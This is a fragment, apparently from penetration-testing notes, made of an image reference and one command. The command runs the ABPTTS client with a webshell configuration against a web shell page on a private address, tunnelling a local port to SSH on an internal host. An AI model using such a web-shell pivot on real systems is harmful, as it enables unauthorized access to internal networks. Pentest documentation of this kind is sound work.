 >python abpttsclient.py -c webshell/config.txt -u http://192.168.0.107/qq.aspx -f 192.168.0.107:222/10.1.1.106:22